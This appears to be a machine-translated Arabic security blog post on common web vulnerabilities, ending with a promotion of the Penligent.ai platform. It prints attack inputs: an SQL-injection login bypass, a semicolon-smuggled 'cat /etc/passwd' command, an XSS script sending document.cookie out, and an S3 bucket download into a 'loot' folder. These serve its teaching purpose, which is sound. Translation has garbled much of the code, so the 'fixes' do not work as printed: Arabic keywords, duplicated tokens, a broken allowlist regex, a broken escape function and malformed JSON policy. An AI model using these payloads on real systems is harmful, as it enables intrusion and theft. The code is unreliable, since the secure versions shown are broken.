فهم ما يعنيه "الخلل في الفضاء السيبراني" حقًا

عندما نشير إلى الأخطاء في الفضاء الإلكتروني، فإننا نتحدث عن نقاط الضعف الرقمية الموجودة عبر أنظمة البرمجيات والمنصات السحابية وواجهات برمجة التطبيقات والأجهزة المتصلة. يمكن أن تكون صغيرة مثل فحص الإدخال المفقود في نموذج تسجيل الدخول أو كبيرة مثل دلو تخزين سحابي خاطئ في التهيئة يكشف ملايين السجلات. ما يجعل هذه الأخطاء خطيرة ليس الخلل في حد ذاته - بل قدرة المهاجم على تسليحه. فالعديد من الاختراقات الحديثة لا تنتج عن ثغرات النخبة في أيام الصفر، بل عن أخطاء بسيطة: التبعيات القديمة، أو بيانات الاعتماد الافتراضية، أو التحكم في الوصول المعطل، أو منطق التحقق من الصحة غير المكتمل.

في حوادث العالم الحقيقي، غالبًا ما يقوم المهاجمون بفحص الإنترنت بحثًا عن الثغرات: المنافذ المكشوفة، أو إصدارات البرامج القديمة، أو لوحات الإدارة غير المحمية، أو الخدمات السحابية ذات الوصول العام. وبمجرد عثورهم على ثغرة، يقومون بتحويلها إلى ثغرة. هذه الرحلة - من الخلل غير الملاحظ إلى الاختراق الكامل للنظام - هي بالضبط ما يجعل اكتشاف الأخطاء والوقاية منها أمراً بالغ الأهمية.

نقاط الضعف الأكثر شيوعًا وراء الأخطاء الإلكترونية

يذكر الباحثون الأمنيون ومنصات مكافآت الأخطاء الأمنية باستمرار أن فئات معينة من الثغرات الأمنية تظهر مراراً وتكراراً. لوضع هذه التهديدات في منظورها الصحيح، من المفيد تجميعها بشكل منطقي:

| نوع الضعف | الوصف | التأثير الحقيقي |

|---|---|---|

| عيوب الحقن | تعدل المدخلات غير المصححة أوامر قاعدة البيانات أو النظام | الوصول غير المصرح به، والتلاعب بالبيانات |

| مصادقة معطلة | منطق تسجيل الدخول/الجلسة ضعيف أو معيب | الاستحواذ على الحساب |

| حالات فشل التحكم في الوصول | التحقق من الدور المفقود أو تطبيق الإذن | تصعيد الامتيازات |

| التعرض للبيانات الحساسة | التشفير الضعيف، والتخزين العام، وتسريبات التصحيحات | سرقة البيانات |

| التكوينات الخاطئة للخادم | فتح المنافذ، وكلمات المرور الافتراضية، ووضع التصحيح | نقاط الدخول السهل للهجوم |

وقد شوهد العديد منها في حوادث بارزة - من عمليات الاستيلاء على تطبيقات الويب إلى تسريبات البيانات السحابية الكبيرة. ومعظمها بدأ بثغرة بدت غير ضارة إلى أن استغلها شخص ما.

كيف تتحول الحشرات إلى هجمات حقيقية

عادةً ما يتبع المهاجمون سلسلة هجومية:

- الاستطلاع - البحث عن الخدمات أو نقاط النهاية الضعيفة

- التعداد - تحديد الإصدارات والتقنيات ونقاط الضعف المحتملة

- الاستغلال - تسليم الحمولات أو المدخلات الخبيثة

- تصعيد الامتيازات - الحصول على وصول إلى مستوى المسؤول أو الجذر

- المثابرة - تثبيت الأبواب الخلفية أو المهام المجدولة

- الاستخراج - سرقة البيانات أو بيانات الاعتماد الحساسة

يمكن لخلل واحد - على سبيل المثال، نقطة حقن SQL - أن تكون كافية لفتح هذه السلسلة بأكملها.

مثال على هجوم حقيقي استغلال حقن SQL

قد يؤدي تدفق نموذجي ضعيف لتسجيل الدخول إلى تسلسل مدخلات المستخدم مباشرةً:

بايثون

#P5TVرمز قارورة بايثون الضعيفة

اسم المستخدم = request.form.form['username']

كلمة المرور = request.form.form['password']

الاستعلام = f"حدد * من المستخدمين حيث اسم المستخدم = '{اسم المستخدم}' وكلمة المرور = '{كلمة المرور}"

المؤشر.تنفيذ(استعلام)

يدخل مهاجم:

بي جي إس كيو إس كيو إل

مشرف' أو '1'='1

يفرض الاستعلام الناتج شرطاً صحيحاً، مما يمنح وصولاً فورياً - دون الحاجة إلى كلمة مرور.

كيفية إصلاحه

بايثون

#Secure إصدار #S آمن مع ربط المعلمات

الاستعلام = "حدد * من المستخدمين حيث اسم المستخدم = %s وكلمة المرور = %s"

المؤشر.execute(استعلام، (اسم المستخدم، كلمة المرور))

تمنع الاستعلامات المعلمة من تغيير منطق الاستعلام، مما يؤدي إلى تحييد الهجوم.

حقن الأوامر: تحويل مدخلات المستخدم إلى تحكم في النظام

ضع في اعتبارك نقطة نهاية Node.js التي تقوم باختبار الأصوات للمضيف:

جافا سكريبت

const { exec } = يتطلب("عملية_فرعية");

app.get("/ping", (req, res) => {

المضيف = req.query.query.host;

تنفيذ(تنفيذ(ping -c 3 ${host}, (err, output) => {

res.send.send(الإخراج);

});

});

قد يرسل المهاجم

باش

المضيف=8.8.8.8.8.8؛ cat /etc/passwd

تُنفذ الفاصلة المنقوطة الواحدة أمرًا ثانيًا - مما قد يؤدي إلى كشف ملفات النظام الحساسة.

نهج أكثر أماناً

من الناحية المثالية، تجنب تنفيذ أوامر الصدفة تمامًا. ولكن إذا لزم الأمر

جافا سكريبت

const allowed = /^[0-9a-ZA-ZA-Z\\\.\-]+$/;

إذا (!مسموح.test(host)){

إرجاع res.status(400).send("مضيف غير صالح.");

}

تعمل قائمة الإدخال البيضاء على الحد من سطح الهجوم بشكل كبير.

البرمجة النصية عبر المواقع وسرقة الجلسات

في تطبيقات الويب، غالبًا ما يقوم المهاجمون بحقن نصوص برمجية خبيثة:

html

<script>

جلب('' + document.cookie)

يقوم أي شخص يشاهد الصفحة بتسريب الرموز المميزة لجلسة العمل الخاصة به، مما يتيح اختطاف الحساب.

الدفاع عن طريق ترميز الإخراج

جافا سكريبت

const escapeHTML = (str) => (str) =>

str.replace(/</g, "/g, ">");

element.innerHTML = escapeHTML(userInput);

يضمن الترميز التعامل مع البيانات التي يتحكم بها المستخدم كنص وليس ككود قابل للتنفيذ.

الكشف عن الأخطاء باستخدام الأدوات الآلية والتشويش الآلي

لا يعتمد الاكتشاف على الاختبار اليدوي فقط. تجمع الفرق الحديثة بين

- التحليل الثابت (SAST) للعثور على أنماط غير آمنة في التعليمات البرمجية المصدرية

- التحليل الديناميكي (DAST) لاستكشاف التطبيقات المباشرة

- المسح الضوئي للتبعية لالتقاط المكتبات القديمة

- مسح الحاويات والسحابة لاكتشاف التكوينات الخاطئة

- التشويش للكشف عن الأعطال والأخطاء الحادة

يمكن أن يبدو اختبار تشويش بسيط مثل هذا:

بايثون

ديف ضعف_وظيفة(بيانات):

إذا كانت البيانات = = ب="CRASH":

رفع RuntimeError("تم اكتشاف تعطل!")

يمكن أن يكشف تلقيم المدخلات العشوائية بشكل متكرر عن سلوكيات خطيرة لم يتوقعها المطور.

التحكم في الوصول المعطل: عندما يصبح أي شخص مسؤولاً

تخيل نقطة النهاية الخلفية:

جافا سكريبت

app.get("/admin/users", (req, res) => {

الإرجاع res.send(getAllUsers());

});

بدون التحقق من الأدوار، يمكن لأي مستخدم مصادق - أو حتى غير مصادق - الوصول إلى بيانات المسؤول.

إنفاذ الدور المناسب

جافا سكريبت

إذا (إذا (req.user.role.serv.role !.== "admin") {

إرجاع res.status(403).send("ممنوع");

}

يجب أن تكون حدود الامتيازات متعمدة وليست مفترضة.

سوء تهيئة السحابة: ناقل الاختراق الصامت

يفتح الدلو السحابي العام الباب أمام انكشاف البيانات على نطاق واسع. إذا سمح دلو أمازون S3 بالوصول العام، يمكن للمهاجم تنزيل كل شيء بأمر واحد:

باش

مزامنة aws s3 s3://الهدف-الدلو ./loot

سياسة الإغلاق

json

{

"التأثير": "رفض",

"رئيسي": "*",*

*"الإجراء": "s3:*",

"المورد": "*"

}

أمان السحابة ليس مجرد رمز برمجي - إنه نظام تكوين.

منع الحشرات قبل وجودها

يبدأ الدفاع السيبراني الأقوى قبل النشر:

- التحقق من صحة مدخلات المستخدم عالمياً

- فرض MFA وضوابط وصول صارمة

- التصحيح بانتظام وتتبع التبعيات

- إزالة الخدمات والمنافذ غير المستخدمة

- إجراء مراجعات التعليمات البرمجية ونمذجة التهديدات المعمارية

- دمج الأمان في خطوط أنابيب CI/CD

الوقاية أرخص وأسرع وأكثر موثوقية من التنظيف بعد الاختراق.

دفاع متقدم: حشرات الخداع والخداع

تقوم بعض الفرق بنشر أخطاء غير ضارة وغير قابلة للاستغلال عن قصد - "أخطاء الثغرات" - المصممة لإضاعة وقت المهاجمين. على الرغم من أن هذه الاستراتيجية غير تقليدية، إلا أنها ترفع تكلفة الهجوم ويمكن أن تعطل أدوات الاستغلال الآلي. وبالاقتران مع روبوتات العسل، ومراقبة صناديق الرمل، والكشف عن الشذوذ، يخلق الخداع حالة من عدم اليقين لدى الخصوم ويوفر الوقت للمدافعين.

اختبار الاختراق والبصيرة البشرية

تتفوق الأدوات المؤتمتة في نقاط الضعف المعروفة، لكن اختبار الاختراق الذي يقوده الإنسان يكشف عن عيوب منطق العمل، وعمليات الاستغلال المتسلسلة، ونواقل الهجوم المبتكرة. قد يجمع المختبِر الماهر بين ثغرة الحقن والتخزين الخاطئ وتسلق الامتيازات للوصول إلى الأنظمة الحرجة - وهو أمر قد تغفل عنه الماسحات الضوئية.



المكان Penligent.ai يتناسب مع الأمن الحديث

بالنسبة للمؤسسات التي ترغب في إجراء اختبارات مستمرة دون الاعتماد فقط على العمل اليدوي، فإن منصة ذكية مثل Penligent.ai يمكن أن تلعب دورًا قويًا. من خلال الجمع بين فحص الثغرات الأمنية ومحاكاة الهجمات الموجهة بالذكاء الاصطناعي، يمكن لـ Penligent أن يقوم تلقائياً

- تحديد التكوينات الخاطئة وعيوب الحقن والتحكم في الوصول المعطل

- محاكاة سلوك المهاجم الحقيقي لاختبار إمكانية الاستغلال

- تسجيل المخاطر بناءً على التأثير والاحتمالية

- تغذية النتائج في خطوط أنابيب CI/CD لمعالجة سريعة

قد يبدو سير العمل النموذجي كما يلي:

الرياضيات

التزام التعليمات البرمجية → بناء CI → المسح الضوئي للذكاء الاصطناعي → محاكاة هجوم الذكاء الاصطناعي →

درجة المخاطرة → توصية الإصلاح → إعادة الاختبار الآلي

وهذا يحول الأمان من اختبار عرضي إلى ضمان مستمر.

المستقبل: الاكتشاف القائم على الذكاء الاصطناعي والمعالجة الآلية

سيستخدم الجيل التالي من الدفاعات التعلم الآلي لاكتشاف الأنماط والتنبؤ بالثغرات الأمنية وربما تصحيحها تلقائياً. ومع ازدياد تعقيد الأنظمة وتوزيعها، ستعتمد المؤسسات بشكل كبير على الأتمتة والتحليلات السلوكية والتخفيف الاستباقي.

الخاتمة

إن الأخطاء في الفضاء الإلكتروني ليست مضايقات مجردة، بل هي نقاط ضعف حقيقية تغذي الهجمات والاختراقات والخسائر المالية. ويتطلب اكتشافها مزيجاً من الاختبارات الآلية وتحليل الشيفرات البرمجية والتحليلات البرمجية واختبارات الاختراق والمراقبة في الوقت الحقيقي. ويتطلب منعها ترميزًا آمنًا وتهيئة منضبطة وتحكمًا صارمًا في الوصول وتصحيحًا مستمرًا.

إن المؤسسات التي تفوز هي تلك التي تتعامل مع الأمن كعملية - وليس كحدث - وتستخدم كلاً من الخبرة البشرية والأدوات الذكية للبقاء في صدارة المهاجمين. سواء من خلال الأساليب التقليدية أو المنصات المتقدمة مثل Penligent.ai، فإن المهمة واحدة: إيقاف الأخطاء قبل أن تصبح خروقات.